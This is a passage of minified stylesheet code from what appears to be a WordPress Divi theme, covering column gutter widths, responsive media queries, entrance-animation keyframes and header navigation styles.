.et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
.et_animated{opacity:0;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both!important;animation-fill-mode:both!important}.et_animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.et_had_animation{position:relative}@-webkit-keyframes et_pb_fade{to{opacity:1}}@keyframes et_pb_fade{to{opacity:1}}.et_animated.fade{-webkit-animation-name:et_pb_fade;animation-name:et_pb_fade}@-webkit-keyframes et_pb_fadeTop{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeTop{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_animated.fadeTop{-webkit-animation-name:et_pb_fadeTop;animation-name:et_pb_fadeTop}@-webkit-keyframes et_pb_fadeRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_animated.fadeRight{-webkit-animation-name:et_pb_fadeRight;animation-name:et_pb_fadeRight}@-webkit-keyframes et_pb_fadeBottom{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeBottom{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_animated.fadeBottom{-webkit-animation-name:et_pb_fadeBottom;animation-name:et_pb_fadeBottom}@-webkit-keyframes et_pb_fadeLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_animated.fadeLeft{-webkit-animation-name:et_pb_fadeLeft;animation-name:et_pb_fadeLeft}@-webkit-keyframes et_pb_slide{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_slide{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.slide{-webkit-animation-name:et_pb_slide;animation-name:et_pb_slide}@-webkit-keyframes et_pb_slideTop{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideTop{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et_animated.slideTop{-webkit-animation-name:et_pb_slideTop;animation-name:et_pb_slideTop}@-webkit-keyframes et_pb_slideRight{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideRight{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et_animated.slideRight{-webkit-animation-name:et_pb_slideRight;animation-name:et_pb_slideRight}@-webkit-keyframes et_pb_slideBottom{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideBottom{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et_animated.slideBottom{-webkit-animation-name:et_pb_slideBottom;animation-name:et_pb_slideBottom}@-webkit-keyframes et_pb_slideLeft{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideLeft{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et_animated.slideLeft{-webkit-animation-name:et_pb_slideLeft;animation-name:et_pb_slideLeft}@-webkit-keyframes et_pb_bounce{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes et_pb_bounce{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.et_animated.bounce{-webkit-animation-name:et_pb_bounce;animation-name:et_pb_bounce}@-webkit-keyframes et_pb_bounceTop{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-200px,0);transform:translate3d(0,-200px,0)}60%{-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceTop{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-200px,0);transform:translate3d(0,-200px,0)}60%{-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et_animated.bounceTop{-webkit-animation-name:et_pb_bounceTop;animation-name:et_pb_bounceTop}@-webkit-keyframes et_pb_bounceRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et_animated.bounceRight{-webkit-animation-name:et_pb_bounceRight;animation-name:et_pb_bounceRight}@-webkit-keyframes et_pb_bounceBottom{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,200px,0);transform:translate3d(0,200px,0)}60%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_bounceBottom{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,200px,0);transform:translate3d(0,200px,0)}60%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et_animated.bounceBottom{-webkit-animation-name:et_pb_bounceBottom;animation-name:et_pb_bounceBottom}@-webkit-keyframes et_pb_bounceLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et_animated.bounceLeft{-webkit-animation-name:et_pb_bounceLeft;animation-name:et_pb_bounceLeft}@-webkit-keyframes et_pb_zoom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.zoom{-webkit-animation-name:et_pb_zoom;animation-name:et_pb_zoom}@-webkit-keyframes et_pb_zoomTop{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomTop{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.zoomTop{-webkit-animation-name:et_pb_zoomTop;animation-name:et_pb_zoomTop;-webkit-transform-origin:top;transform-origin:top}@-webkit-keyframes et_pb_zoomRight{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomRight{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.zoomRight{-webkit-animation-name:et_pb_zoomRight;animation-name:et_pb_zoomRight;-webkit-transform-origin:right;transform-origin:right}@-webkit-keyframes et_pb_zoomBottom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomBottom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.zoomBottom{-webkit-animation-name:et_pb_zoomBottom;animation-name:et_pb_zoomBottom;-webkit-transform-origin:bottom;transform-origin:bottom}@-webkit-keyframes et_pb_zoomLeft{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomLeft{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.zoomLeft{-webkit-animation-name:et_pb_zoomLeft;animation-name:et_pb_zoomLeft;-webkit-transform-origin:left;transform-origin:left}@-webkit-keyframes et_pb_flip{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}@keyframes et_pb_flip{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}.et_animated.flip{-webkit-animation-name:et_pb_flip;animation-name:et_pb_flip}@-webkit-keyframes et_pb_flipTop{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}@keyframes et_pb_flipTop{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}.et_animated.flipTop{-webkit-animation-name:et_pb_flipTop;animation-name:et_pb_flipTop;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes et_pb_flipRight{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes et_pb_flipRight{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}.et_animated.flipRight{-webkit-animation-name:et_pb_flipRight;animation-name:et_pb_flipRight;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes et_pb_flipBottom{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}@keyframes et_pb_flipBottom{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}.et_animated.flipBottom{-webkit-animation-name:et_pb_flipBottom;animation-name:et_pb_flipBottom;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes et_pb_flipLeft{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes et_pb_flipLeft{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}.et_animated.flipLeft{-webkit-animation-name:et_pb_flipLeft;animation-name:et_pb_flipLeft;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes et_pb_fold{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes et_pb_fold{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}.et_animated.fold{-webkit-transform-origin:center;transform-origin:center;-webkit-animation-name:et_pb_fold;animation-name:et_pb_fold}@-webkit-keyframes et_pb_foldTop{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}@keyframes et_pb_foldTop{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}.et_animated.foldTop{-webkit-transform-origin:top;transform-origin:top;-webkit-animation-name:et_pb_foldTop;animation-name:et_pb_foldTop}@-webkit-keyframes et_pb_foldRight{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes et_pb_foldRight{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}.et_animated.foldRight{-webkit-transform-origin:right;transform-origin:right;-webkit-animation-name:et_pb_foldRight;animation-name:et_pb_foldRight}@-webkit-keyframes et_pb_foldBottom{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}@keyframes et_pb_foldBottom{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}.et_animated.foldBottom{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-animation-name:et_pb_foldBottom;animation-name:et_pb_foldBottom}@-webkit-keyframes et_pb_foldLeft{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes et_pb_foldLeft{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}.et_animated.foldLeft{-webkit-transform-origin:left;transform-origin:left;-webkit-animation-name:et_pb_foldLeft;animation-name:et_pb_foldLeft}@-webkit-keyframes et_pb_roll{0%{-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_roll{0%{-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.et_animated.roll{-webkit-animation-name:et_pb_roll;animation-name:et_pb_roll}@-webkit-keyframes et_pb_rollTop{0%{-webkit-transform-origin:top;transform-origin:top}to{-webkit-transform-origin:top;transform-origin:top;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollTop{0%{-webkit-transform-origin:top;transform-origin:top}to{-webkit-transform-origin:top;transform-origin:top;-webkit-transform:none;transform:none;opacity:1}}.et_animated.rollTop{-webkit-animation-name:et_pb_rollTop;animation-name:et_pb_rollTop}@-webkit-keyframes et_pb_rollRight{0%{-webkit-transform-origin:right;transform-origin:right}to{-webkit-transform-origin:right;transform-origin:right;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollRight{0%{-webkit-transform-origin:right;transform-origin:right}to{-webkit-transform-origin:right;transform-origin:right;-webkit-transform:none;transform:none;opacity:1}}.et_animated.rollRight{-webkit-animation-name:et_pb_rollRight;animation-name:et_pb_rollRight}@-webkit-keyframes et_pb_rollBottom{0%{-webkit-transform-origin:bottom;transform-origin:bottom}to{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollBottom{0%{-webkit-transform-origin:bottom;transform-origin:bottom}to{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-transform:none;transform:none;opacity:1}}.et_animated.rollBottom{-webkit-animation-name:et_pb_rollBottom;animation-name:et_pb_rollBottom}@-webkit-keyframes et_pb_rollLeft{0%{-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform-origin:left;transform-origin:left;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollLeft{0%{-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform-origin:left;transform-origin:left;-webkit-transform:none;transform:none;opacity:1}}.et_animated.rollLeft{-webkit-animation-name:et_pb_rollLeft;animation-name:et_pb_rollLeft}
#et-secondary-menu li,#top-menu li{word-wrap:break-word}.nav li ul,.et_mobile_menu{border-color:#2EA3F2}.mobile_menu_bar:before,.mobile_menu_bar:after,#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a{color:#2EA3F2}#main-header{-webkit-transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#main-header.et-disabled-animations *{-webkit-transition-duration:0s !important;transition-duration:0s !important}.container{text-align:left;position:relative}.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:111px}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container{padding-top:177px}.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:147px}.et_fixed_nav #main-header{position:fixed}.et-cloud-item-editor #page-container{padding-top:0 !important}.et_header_style_left #et-top-navigation{padding-top:33px}.et_header_style_left #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_left .logo_container{position:absolute;height:100%;width:100%}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_hide_search_icon #et_top_search{display:none !important}#logo{width:auto;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;margin-bottom:0;max-height:54%;display:inline-block;float:none;vertical-align:middle;-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo #logo{height:54%}.logo_container{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}span.logo_helper{display:inline-block;height:100%;vertical-align:middle;width:0}.safari .centered-inline-logo-wrap{-webkit-transform:translate3d(0, 0, 0);-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-define-logo-wrap img{width:100%}.gecko #et-define-logo-wrap.svg-logo{position:relative !important}#top-menu-nav,#top-menu{line-height:0}#et-top-navigation{font-weight:600}.et_fixed_nav #et-top-navigation{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-cart-info span:before{content:"\e07a";margin-right:10px;position:relative}nav#top-menu-nav,#top-menu,nav.et-menu-nav,.et-menu{float:left}#top-menu li{display:inline-block;font-size:14px;padding-right:22px}#top-menu>li:last-child{padding-right:0}.et_fullwidth_nav.et_non_fixed_nav.et_header_style_left #top-menu>li:last-child>ul.sub-menu{right:0}#top-menu a{color:rgba(0,0,0,0.6);text-decoration:none;display:block;position:relative;-webkit-transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out;transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out}#top-menu-nav>ul>li>a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 